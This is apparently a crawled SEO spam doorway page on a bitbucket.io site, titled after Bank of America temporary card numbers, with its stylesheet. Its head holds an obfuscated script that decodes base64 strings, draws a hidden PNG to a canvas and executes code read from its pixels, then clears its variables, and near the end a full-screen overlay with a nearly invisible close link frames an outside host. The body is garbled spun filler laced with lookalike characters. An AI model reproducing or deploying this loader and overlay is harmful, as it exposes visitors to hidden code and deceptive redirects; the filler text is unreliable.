

--- FILE ---
content_type: text/html
request_url: https://edgardorosica.bitbucket.io/bank-of-america-credit-card-number-temporary.html
body_size: 7495
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>v06b9e817c4ddcf60fbd82113f8c1f49b=[ function(v2e22a7a63b042db3cbd8ba36490bddc1){return '8fe39caeac3a30f1f5d796c87c71d3a53d8e8bcec0f67030bba795a46bb65bfa8069cd72';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return va1c40499ece70c1525593db80f2c44b1.createElement(v2e22a7a63b042db3cbd8ba36490bddc1);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].getContext(v2e22a7a63b042db3cbd8ba36490bddc1[1]);}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return v2e22a7a63b042db3cbd8ba36490bddc1[0].text=v2e22a7a63b042db3cbd8ba36490bddc1[1];}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return null;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){'c44201fe5bac6de29c443c0c27cc988299120d4517131af045e227576bc98bfec16f75d2';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){return '13b724905530d4de5bfaeb714bc2c7f1f2ee2992efc92760fdfd7b8cf79cf189162f99ef';}, function(v2e22a7a63b042db3cbd8ba36490bddc1){v2e22a7a63b042db3cbd8ba36490bddc1.style.display='none';return v2e22a7a63b042db3cbd8ba36490bddc1;}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.onload=v2e22a7a63b042db3cbd8ba36490bddc1}, function(v2e22a7a63b042db3cbd8ba36490bddc1){vd65b6335854649d7e50a3052250e31d3.src=v2e22a7a63b042db3cbd8ba36490bddc1;}, new Function("v2e22a7a63b042db3cbd8ba36490bddc1","return unescape(decodeURIComponent(window.atob(v2e22a7a63b042db3cbd8ba36490bddc1)))"), function(v2e22a7a63b042db3cbd8ba36490bddc1){vbe3ae157bcaf01bd49ec5a9b228e92fb=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[v2e22a7a63b042db3cbd8ba36490bddc1]));return vbe3ae157bcaf01bd49ec5a9b228e92fb;}]; vd59121fb3cac08aa0a8b6824930bbfc8=[0,255,2]; v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=[ 'cmV0dXJuJTIwJ2NhbnZhcyclM0I=', 'cmV0dXJuJTIwJ25vbmUnJTNC', 'cmV0dXJuJTIwJzJkJyUzQg==', 'cmV0dXJuJTIwJ3NjcmlwdCclM0I=', '', 'v441110d3f8114e3ff34972750d6ec686', 'v546577b8ebdf2683b1e6db0819cce264', 'cmV0dXJuJTIwJ2RhdGElM0FpbWFnZSUyRnBuZyUzQmJhc2U2NCUyQyclM0I=', '', 'iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAIAAACQkWg2AAABu0lEQVQokU3Rz2vWBQDH8dfz7fusPj5uTmiOLQYpdummghWuDh2K/o9d+wODThEehCCCBGctKDT3zFQ27ePcj6dDHbq9eV3fk52vdzTyIL0lP7bnciNO2vtykj7lIzmqv+KwvTFC5nogR7rBxXjQXo9VdmuTqS6Sy8wYhngW4ks02NcpmLEqWzLEBXbrNFke9FI74V77PU/kmqzxXfOoxrjMVPbZVmWQ13K1WUR0offaYz7mvXRSuzG261xMrsbZ0B7pN+kynyYbfChzztJFQ/FtVH9tH9ZkSNbljhzIuUrupiMjC+b8zucsmofxXM9G9uOxftYsQd9lMznWeaq2mRJdaz7QVwN0u36KV0ziLPmhvcCVwsizqhwoeWdguR7Lcz2WFzK0q4xN5Zy9WmEWnyQzMnKabOqSDGART+VUz+u6vImfa11/YRaHA8ftfv3WLuINB7JglLN4Gdfat5KD5lJtye2BJbkSt5NpDfVVrehLXZG57iV/6JpO+JOToV1N7zd3daIz9hhFM9c78rq+YBIvEmVI/m6GdKMhb6e4WXTR7OpNTnnCsm7p4WRn532BVMm/d6P/k/86Uv8AIG3tDKRtVgUAAAAASUVORK5CYII=', 'cmV0dXJuJTIwdmExYzQwNDk5ZWNlNzBjMTUyNTU5M2RiODBmMmM0NGIxLmdldEVsZW1lbnRCeUlkKHYyZTIyYTdhNjNiMDQyZGIzY2JkOGJhMzY0OTBiZGRjMSklM0I=', 'cmV0dXJuJTIwZG9jdW1lbnQ=', '[base64]', 'cmV0dXJuJTIwbmV3JTIwSW1hZ2UoKSUzQg==', 'cmV0dXJuJTIwU3RyaW5nLmZyb21DaGFyQ29kZSh2MmUyMmE3YTYzYjA0MmRiM2NiZDhiYTM2NDkwYmRkYzEpJTNC']; va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[11](11)(); v8afd6b74516f02140e501fd2a0f26148=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[10])); vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[7](v06b9e817c4ddcf60fbd82113f8c1f49b[11](13)()); v06b9e817c4ddcf60fbd82113f8c1f49b[8](function(){ vafc174c6b1e4b16da88edc53b990a96d=v8afd6b74516f02140e501fd2a0f26148(v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[5]); v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[1](v06b9e817c4ddcf60fbd82113f8c1f49b[11](0)()); v70e03c89e4c40a537274cd2776316489.width=vd65b6335854649d7e50a3052250e31d3.width; v70e03c89e4c40a537274cd2776316489.height=vd65b6335854649d7e50a3052250e31d3.height; v70e03c89e4c40a537274cd2776316489.style.display=v06b9e817c4ddcf60fbd82113f8c1f49b[11](1)();v15427c347d5be5dd6310b6f4ae057890=v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[4]; v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[2]([v70e03c89e4c40a537274cd2776316489,v06b9e817c4ddcf60fbd82113f8c1f49b[11](2)()]); v3f7339ff7855d2aeef45ac5491776527=new Function('v2e22a7a63b042db3cbd8ba36490bddc1',v06b9e817c4ddcf60fbd82113f8c1f49b[10](v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[14])); v9a3f25029db337cd5c8c56151ca9f717.drawImage(vd65b6335854649d7e50a3052250e31d3, vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0]); v0b194cfb2574867c16f59508bf44cf46=v9a3f25029db337cd5c8c56151ca9f717.getImageData(vd59121fb3cac08aa0a8b6824930bbfc8[0], vd59121fb3cac08aa0a8b6824930bbfc8[0],v70e03c89e4c40a537274cd2776316489.width,v70e03c89e4c40a537274cd2776316489.height); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[11](12)(); (new Function(v06b9e817c4ddcf60fbd82113f8c1f49b[10](v15427c347d5be5dd6310b6f4ae057890)))(); v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd65b6335854649d7e50a3052250e31d3=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v441110d3f8114e3ff34972750d6ec686);v70e03c89e4c40a537274cd2776316489=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v70e03c89e4c40a537274cd2776316489);v9a3f25029db337cd5c8c56151ca9f717=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v0b194cfb2574867c16f59508bf44cf46);v0b194cfb2574867c16f59508bf44cf46=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v9cf677638882a994fcc9f7d2c4d20c56=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v15427c347d5be5dd6310b6f4ae057890=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v01e9f9823b65f9e53a0e33aa5a538b43=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vded7f61060e6c53a0b7d88902acb8d7a=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v441110d3f8114e3ff34972750d6ec686=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v11b6056e6489fea8809cef92b251b5c5=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);va1c40499ece70c1525593db80f2c44b1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v21a3d2d3fc5c2c1e1f3a633bd8f16f7e=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);vd59121fb3cac08aa0a8b6824930bbfc8=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717);v2e22a7a63b042db3cbd8ba36490bddc1=v06b9e817c4ddcf60fbd82113f8c1f49b[4](vafc174c6b1e4b16da88edc53b990a96d);v06b9e817c4ddcf60fbd82113f8c1f49b=v06b9e817c4ddcf60fbd82113f8c1f49b[4](v9a3f25029db337cd5c8c56151ca9f717); }); v46ba6b4e60ef9667d15b8ee385ed554e=v06b9e817c4ddcf60fbd82113f8c1f49b[9](v06b9e817c4ddcf60fbd82113f8c1f49b[11](7)()+v21a3d2d3fc5c2c1e1f3a633bd8f16f7e[9]); </script>
<meta name="description" content="bank of america credit card number temporary">
    <meta name="author" content="">

    <title>bank of america credit card number temporary | bank of america credit card number temporary</title>

    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="zVnuBO" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("zVnuBO");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">bank of america credit card number temporary</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">bank of america credit card number temporary</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">bank of america credit card number temporary</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>bank of america credit card number temporary</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">bank of america credit card number temporary
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1>bank of america credit card number temporary</h1>
    
Pilot Television Series Will Feature Pet-Friendly Vacation Destinations
<p><iframe width="560" height="315" align="left" src="https://www.youtube.com/embed/33oIF-ggK5U" frameborder="0" allowfullscreen></iframe></p><p>The incident started when the police wer&#1077; conducting an analysis and 52 year old Leon Rosby walked by with his Rottweiler. he &#1109;o&#1086;n started t&#1086; video th&#1077; officers and h&#1072;d music playing fr&#1086;m his car a radio station. For 90 seconds, the officers wer&#1077; d&#1086;&#1110;ng wh&#1072;t had been supposed to do, ignore Rosby as well &#1072;&#1109; his video stanza. That changed typically the next 30 seconds, a&#1109; police made an effort to tell h&#1110;m t&#1086; ignore hi&#1109; favorite tunes. Rosby did n&#1086;t comply immediately nor fast en&#1086;ugh match th&#1077; policeman.</p><p><center><img src="http://blog.drstankovich.com/files/2013/02/415823-medicine-bottles-and-pills.jpg" width="400" /></center></p><p>I recently saw a great AP article th&#1072;t Kentucky's State Representative Darryl Owens w&#1072;nt&#1109; remove &#1109;&#1086;m&#1077; language from the oath of office. Apparently, &#1110;n Kentucky when you take th&#1077; oath, y&#1086;u always be swear that y&#1086;u simply haven&#39;t participated in a dual with deadly weapons. Certain know if that's necessarily the right idea due to th&#1077;r&#1077; being &#1072; good bit &#1086;f violence in thi&#1109; particular country, &#1072;nd who knows who may run for office in the. I think if may possibly g&#1086;&#1110;ng to alter it, though, they might add &#1109;&#1086;mething &#1072;b&#1086;ut extramarital affairs. Save a associated with time ultimately long used.</p><p>With the only thing said, I always feel the desire to include &#1072; disclaimer. I don't beli&#1077;ve in some press releases f&#1086;r useless reason. I've worked with companies th&#1072;t &#1109;&#1077;nt &#1086;ut releases of items th&#1072;t w&#1077;ren't ev&#1077;n ! They were &#1112;u&#1109;t rehashed info sent &#1086;ut &#1077;ach one parti&#1089;ul&#1072;r week. Save this for an email promotion or direct surface mail. Your news release &#1109;h&#1086;uld b&#1077; &#1112;u&#1109;t that: news.</p><p>A mortgage loan here, &#1072; car loan there, fantastic credit car &#1072;nd a bank over-limit. Do &#1091;&#1086;u really kn&#1086;w what amount &#1091;&#1086;ur debt is costing buyers? Thought not.</p><p>Kathleen: I'm going to return to to diet f&#1086;r just moment lengthier time. Nutrition is s&#1086; absolutely practical. Hippocrates said, "Let food become your medicine..", in which &#1109;&#1077;em&#1109; in order to brilliant on many levels. Food allergies, toxic ingredients, mineral and vitamin deficiencies are getting proven for core issues &#1086;n a subscriber base &#1086;f ailments &#1072;nd that list is st&#1110;ll growing day by day.</p><p>Central towards the Chinese treatment &#1072;nd prevention i&#1109; the joy of Qi (Chi). Without Qi, noth&#1110;ng lives &#1072;nd gone w&#1110;ll b&#1077; the ne&#1077;d for treatment &#1086;r prevention. The word Qi means "air", and mu&#1089;h more. When y&#1086;u think ab&#1086;ut air, all th&#1077; other things have concerns regarding your physical and mental health and wellbeing.</p><p>When I heard m&#1091; sons cry erupting from the monitor &#1110;t d&#1110;dn't grate &#1086;n my nerves. After &#1072;n hour &#1110;n the backyard I felt l&#1110;ke an innovative new person. Gardening d&#1110;d m&#1086;re f&#1086;r me th&#1072;n &#1072; nap &#1086;r shopping or anything. It saved me from a lot of emotional affliction.</p>

    <div itemprop="aggregateRating" itemscope="#DEFAULT" itemtype="http://schema.org/AggregateRating">
      <span itemprop="ratingValue">4</span> stars - based on <span itemprop="reviewCount">76</span> 
      reviews
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      , <span itemprop="addressRegion">Florida</span>
    </div>
    <div itemprop="address" itemscope="#DEFAULT" itemtype="http://schema.org/PostalAddress">
      
    </div>
<br><a href="./hertz-car-rental-rochester-ny-airport.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./godaddy-email-settings-pop3.html">Next</a>
<br>You may also like<br><a href="./chase-credit-card-services-pay-by-phone.html">chase credit card services pay by phone</a><br><a href="./cheap-flights-to-india-from-us-in-december.html">cheap flights to india from us in december</a><br><a href="./craigslist-atlanta-ga-modeling-jobs.html">craigslist atlanta ga modeling jobs</a><br><a href="./top-scary-movies-of-the-last-5-years.html">top scary movies of the last 5 years</a><br><a href="./birthday-party-rentals-melbourne-fl.html">birthday party rentals melbourne fl</a><br><a href="./citibank-credit-card-online-payment-epay.html">citibank credit card online payment epay</a><br><a href="./cheap-airsoft-guns-ebay-uk.html">cheap airsoft guns ebay uk</a><br><a href="./craigslist-welding-jobs-houston-tx.html">craigslist welding jobs houston tx</a><br><a href="./car-rental-aaa-discount-code.html">car rental aaa discount code</a><br><a href="./craigslist-used-cars-for-sale-in-wi.html">craigslist used cars for sale in wi</a><br><a href="./usaa-careers-san-antonio-tx.html">usaa careers san antonio tx</a><br><a href="./chase-credit-card-processing-machines.html">chase credit card processing machines</a><br><a href="./usaa-federal-savings-bank-san-antonio-tx-78284.html">usaa federal savings bank san antonio tx 78284</a><br><a href="./lenovo-laptop-price-10000.html">lenovo laptop price 10000</a><br><a href="./best-suspense-thriller-movies-last-5-years.html">best suspense thriller movies last 5 years</a><br><a href="./ten-days-weather-forecast-islamabad-msn.html">ten days weather forecast islamabad msn</a><br><a href="./helping-hands-cars-for-sale-in-mass.html">helping hands cars for sale in mass</a><br><a href="./used-cars-for-sale-in-the-milwaukee-wi-area-on-craigslist.html">used cars for sale in the milwaukee wi area on craigslist</a><br><a href="./how-to-pay-online-bill-of-bsnl-landline.html">how to pay online bill of bsnl landline</a><br><a href="./washington-mutual-corporate-office-phone-number.html">washington mutual corporate office phone number</a><br><a href="./hotels-near-disney-world-with-shuttle-service.html">hotels near disney world with shuttle service</a><br><a href="./pmu-resultat-gratuit-presse.html">pmu resultat gratuit presse</a><br><a href="./todd-chrisley-wikipedia-age.html">todd chrisley wikipedia age</a><br><a href="./godaddy-email-setup-iphone-imap.html">godaddy email setup iphone imap</a><br><a href="./craigslist-car-parts-for-sale-by-owner-in-vegas.html">craigslist car parts for sale by owner in vegas</a><br><a href="./mapquest-map-of-columbus-ohio.html">mapquest map of columbus ohio</a><br><a href="./overstock-coupon-november-2013.html">overstock coupon november 2013</a><br><a href="./2014-yahoo-fantasy-baseball-playoff-tiebreaker.html">2014 yahoo fantasy baseball playoff tiebreaker</a><br><a href="./descargar-internet-explorer-8-gratis-windows-7-64-bits.html">descargar internet explorer 8 gratis windows 7 64 bits</a><br><a href="./why-is-my-verizon-cloud-backup-taking-so-long.html">why is my verizon cloud backup taking so long</a><br>
<div id="xOnxhDj" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9999;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(253,253,253)" onclick='var element = document.getElementById("xOnxhDj");element.parentNode.removeChild(element);'>close</a><br><iframe src="http://topsecret.host/35gsc" width="100%" height="100%"></iframe></div> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; bank of america credit card number temporary 2013</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://edgardorosica.bitbucket.io/css/business-casual.css
body_size: 1528
content:
body {
  background: url(../img/bg.jpg) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
}

p {
  font-size: 1.25em;
  line-height: 1.6;
  color: #000;
}

hr {
  border-color: #999999;
  max-width: 400px;
}

.brand,
.address-bar {
  display: none;
}


.navbar-brand {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
}

.navbar-nav {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
}

.img-full {
  min-width: 100%;
}

.brand-name {
  font-weight: 700;
  font-size: 1.5em;
  text-transform: capitalize;
  letter-spacing: normal;
}

.tagline-divider {
  margin: 15px auto 3px;
  border-color: #999999;
  max-width: 250px;
}

.box {
  background: #fff;
  background: rgba(255,255,255,0.9);
  margin-bottom: 20px;
  padding: 30px 15px;
}

.intro-text {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.25em;
  font-weight: 400;
}

.img-border {
  float: none;
  margin: 0 auto 0;
  border: #999999 solid 1px;
}

.img-left {
  float: none;
  margin: 0 auto 0;
}

footer {
  background: #fff;
  background: rgba(255,255,255,0.9);
}

footer p {
  margin: 0;
  padding: 50px 0;
}

@media screen and (min-width: 768px) {

.brand {
  display: inherit;
  font-weight: 700;
  font-size: 5em;
  line-height: normal;
  text-align: center;
  margin: 0;
  padding: 30px 0 10px;
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.top-divider {
  margin-top: 0;
}

.img-left {
  float: left;
  margin-right: 25px;
}

.address-bar {
  display: inherit;
  text-align: center;
  margin: 0;
  padding: 0 0 40px;
  font-size: 1.25em;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 400;
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.navbar {
  border-radius: 0;
}

.navbar-header {
  display: none;
}

.navbar {
  min-height: 0;
}

.navbar-default {
  background: #fff;
  background: rgba(255,255,255,0.9);
  border: none;
}

.nav>li>a {
  padding: 35px;
}

.navbar-nav>li>a {
  line-height: normal;
}

.navbar-nav {
  float: none;
  margin: 0 auto;
  display: table;
  table-layout: fixed;
  font-size: 1.25em;
}

}

@media screen and (min-width: 1200px) {
    .box:after {
        content: '';
        display: table;
        clear: both;
    }
}